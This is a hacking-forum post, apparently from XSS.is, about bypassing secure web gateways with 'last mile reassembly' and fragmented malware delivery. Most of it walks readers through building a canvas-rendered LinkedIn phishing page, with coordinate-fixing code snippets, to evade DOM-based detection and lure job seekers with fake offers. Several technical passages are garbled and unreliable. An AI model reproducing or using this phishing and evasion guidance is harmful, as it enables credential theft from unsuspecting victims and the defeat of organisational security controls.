D2
Администратор
- Регистрация
- 19 Фев 2025
- Сообщения
- 4,380
- Реакции
- 0
My name is Vincenzoo72, and I am writing this article for the XSS.is forum only, and all rights are given to the XSS.is forum.
Table Of Content
1. Comprehensive Guide About The Last Mile Reassembly Attack.
2. Reasons Why Malware And Phishing Pages Work Perfectly In Our PC but Not in the Victims.
3. How to Bypass the SWGs and how hackers spread Exploits.
4. Making the Undetectable Phishing Pages to Target the Victims.
5. How to Protect Ourself from LMR And The Fake Phishing Page.
Note: All the information in that article is only for educational purposes and does not promote illegal or unethical activities.
1. "Comprehensive Guide About The Last Mile Reassembly Attack"
LMR, or the Last Mile Reassembly Attack, is a type of cyberattack where the malevolent action is performed by drawing data directly from the victim’s browser. This means that malicious payload or phishing pages are not fully formed until they reach their destination which in this case is the browser (chrome, opera, Firefox, iOS, or any other Mac operating system) of the victim. This process is called the last mile. The last mile bypasses (traditional network-based) detection mechanisms usually employed by cloud proxies including Secure Web Gateways (SWGs).
What Makes It Dangerous?
Web browsers regardless of their enterprise application are quite poorly secured and easily breached by the attackers. Its widespread usage renders it dangerously vulnerable. Malicious actors know that victims and consultants are the weakest link and are increasingly targeting them. The majority of these attacks take place when the victims or consultant is executing their normal routine and feels free to do such basic chores.
How It Works
1. Payload Assembly: The malicious payload is assembled at the browser in use, cutting "SWGs" out of the picture.
2. Circumvention of Detection: These types of attacks have the ability to completely avoid SWGs and their file scanning capabilities regardless of how sophisticated they are. This includes heuristic and AI/ML detection tools.
3. Client-Side Construction: Files embedded with virus codes are first smuggled through a secured network. Those files are assembled in the browser. Malicious websites are also masked into formats that go unexamined by the SWGs and are instead packaged on the client side unaided. This guarantees the attack goes undetected.

Understanding How LMRA Works and its Impact in real-time scenarios;
Here’s the general process for breaching the secure system of the organization and the SWGs;
1. Manipulation Fragmentation: The attacker sends manipulative fragmented packets aimed at security devices that work differently when compared to the target system.
2. Security Device Bypass: Some firewalls and IDPs do not function as the end device which allows the attacker to slice through firewall packets and install their own malicious codes to gain sensitive information.
3. Host device Reassembly: The sequential fixation of sent packets allows the attacker to execute code, leak data, or even destroy the whole system.
4. Malicious Payloads Reassembly Execution: Receiving said payload allows the attacker to take control of the device, and run harmful commands to extract valuable information without permission.
Real-Time Scenario Impact;
1. Advanced Dev Decoys & Evasion Firewalls: For these security devices, fragmented payloads operating on a permanent default posture are ineffective.
Impossible Replacement Denial Of Payment A (zero-day) attack method widely used for pre-NBAade-known exploitation.
2. Denial of service patterning identification: System reassembly faults can lead to overflowing storage which makes it incapable of containing any new information as well as crashing the system.
Stealth exfil style leaks more valuable information without the fear of arming the security tools.
2. "Reasons Why Malware And Phishing Pages Work Perfectly In Our PC but Not in the Victims"
Most of you guys wonder if the (Malware and Phishing Pages) are working perfectly in your environment, but fail on the victim's PC. Well, this is very simple because of the (Secure Web Gate Ways). But here is the interesting thing that I am going to share with you guys in this article that "SWGs" are not really well secured and can be breached by some techniques and deep research.
Lets Take the example of the organization for better understanding all of the concepts and how to run our Phishing Pages on Victims PC and breach the SWGs System, Lets Dive Into the content.
Nowadays most of the companies have a couple of offices, and workers are working remotely or from other countries. But all of these are united to the company (ECO-System) and have the workers have to do work through the internet and here is the thing that hackers want a connection of the victim to the internet. As the internet is full of the hackers and Malware, Phishing Pages, viruses, Ransomeware and Bugs. Hackers got their tunnel to get access to the restricted and secure data through internet.


So the company, organization or individual user uses the (Secure Web Gate Ways) to protect themselves from the hackers, malware, bugs, and phishing pages.

(Secure Web Gate Ways): Are kind of the gates that don't allow the malicious thing to the victim's person. "SWGs" are mainly rely on the following;
1. Malware Detection.
2. Sand Box
3. URL and File Filtering.
4. Firewall.
5. SSL Inspection.
6. DLP(Data Loss Prevention).
3. "How to Bypass the SWGs and how hackers spread Exploits"
So the SWGs are not really well secured and can be breached by the techniques that we are going to learn in the article now. As we know companies and organizations use the best ways to prevent from being hacked but they are still not able to secure their data and get hacked.
So how hackers can breach the SWGs well this is very simple because the "SWGs" only analyze the (Network-Traffic) it is blind to;
1. Web Application: that the target is using.
2. User Interaction: with the window or the browser.
3. Site Permissions: all the permissions that are asked while browsing the sites.
4. Open Tabs/Windows: on the client side.
5. Extensions: installed on the victim's PC.
6. Rich Browser Metrics: and many browser features as now we have nowadays.
Possible Ways form hackers can send the exploits to the targeted machine (victim PC);

1. Hackers can send data to unmonitored channels that are not monitored by the SWGs. so the hackers can't send data to the SWGs channel that is monitored but they find the other channel and send viruses, malware, and bugs on that channel to get easy access to the target machine.

Here are the following channel that the SWGs are totally blind and the hackers use them to breach the security of the "Targeted PC";
1. Web RTC and Web Torrent.
2. Web Socket.
3. Wen Transport.
4. GRPc.
5. Firebase Cloud Messaging.
NOTE: We will not cover these all types in that article how they actually work and how to use them to kill our victim's PC security and how to protect ourselves from these attacks because each of them is a different method and we will cover these all things in the part 2 article.
2. Sending the Exploit in the unusable form;
1. In Chunks.
2. In Images.
3. In HTML.
4. IN CSS etc.
From all these methods sending the virus in form of the (chunks) is easy because we send only the fragment of the virus and the SWGs think it is just a fragment and get access easily so while the victims interact with the browser we will send the other reaming fragments and construct the (Malware or the full virus) into the victims PC by just using a fragment.

4. "Making the Undetectable Phishing Pages to Target the Victims"
1. Now we will learn how to breach the most secure system with the most powerful and undetectable Phishing Pages using the known platforms "Fake Login Pages".
For me i am going to make the "LinkedIn" Phishing page, because the unemployment ratio is about (9.1%) so the victims can easily fall into our Trap.

2. As we know this is the actual and original login page of the "LinkedIn" Profile. We will make an exact replica of that page and forward it to the client as a: Job" opportunity with a handsome amount of salary package.

3. So if we inspect the page we will find out that the "HTML" is responsible for rendering the Username(Email or Password) and all of this is enclosed in an HTML front tag.
Код: Скопировать в буфер обмена
4. This is the pattern that is followed by the many authentication pages and few of these are able to fetch the Fake Phishing pages. To counter that we have the "Canvas-Engine".
"Canvas-Engine": Most phishing sites rely on form fields embedded within the DOM, prompting security solutions to develop automation and detection mechanisms centered around DOM analysis. However, the HTML <canvas> element provides attackers with the ability to draw any content on the screen and capture interactions like mouse actions and keystrokes. By creating phishing pages directly on the canvas, attackers can bypass most automated security analysis and detection engines effectively.
5. So by the help of that, we can exact make a clone of the original page using (HTML) and JavaScript and dong that requires a lot of the knowledge and perfection in these language, but from my article we guys don't have to need knowing the coding because I already have done all the things. Guys you can also write and modify the code according to your self. I Just provide you guys A basic code and I will modify it according to my interest (OR) You guys just have to copy paste my code and follow the all steps that i am going to share now;
1. Open the notepad and paste the code their and save it as the (LIinkedIn.html).
Код: Скопировать в буфер обмена
2. Now move the directory to the folder where you save that code and paste the screenshot their, and open it you guys will probably see the page like that;

As our HTML (Login-Box) is far away from the correct original box. Don't worry we will solve it this error now in few simple changes in the code.
For that we have to understand the our code first, open the notepad and scroll down until to reaches to that section;
// Input box positions and sizes
const inputBoxes = [
{ x: 500, y: 220, width: 300, height: 40, text: "", placeholder: "Email or phone" },
{ x: 500, y: 280, width: 300, height: 40, text: "", placeholder: "Password" }
// Draw button
ctx.fillStyle = "#0073b1";
ctx.fillRect(500, 340, 300, 50);
ctx.fillStyle = "white";
ctx.font = "22px Arial";
ctx.fillText("Sign in", 610, 375);
3. Now here we have the make changes in the width, height, and of the draw button of the both coordinates of (X and Y). I have checked and i will place the exact values so you guys don't have to do extra work of checking the different sizes, just copy paste the changes that i made below in the code;
{ x: 1500, y: 480, width: 750, height: 120, text: "", placeholder: "Email or phone" },
{ x: 1500, y: 680, width: 7500, height: 120, text: "", placeholder: "Password" }
// Draw button
ctx.fillStyle = "#0073b1";
ctx.fillRect(1500, 940, 750, 120);
ctx.fillStyle = "white";
ctx.font = "22px Arial";
ctx.fillText("Sign in", 430, 328);
Код: Скопировать в буфер обмена
4. After making these changing to the code then click on the save button and refresh the page;

5. Perfect our JavaScript runs now smoothly with the correct coordinates, But as we are seeing on the page we have double lines on the (Email and Password) Button and the "Bluish" Shade on the "Sing Up" Button.
6. If we try to write something in the (Email and Password), then we are unable to write in these sections. The Reason for that the JavaScript is running behind the page is actually selected on the previous location of the coordinates that we have changed right now.
7. So now we have to change rest of the code to setup according to the new coordinates so it works perfectly. Just copy and paste that new code to the file and click on the save button and refresh the page.
Код: Скопировать в буфер обмена

8. Perfect Our JavaScript Is running good but, when we enter the the User (Login and Password) this appears to be in black Color but its showing in the "White-Color", so now we have to fix that by just doing these little changes into the code and then again click on the save button and load the page again.
Код: Скопировать в буфер обмена
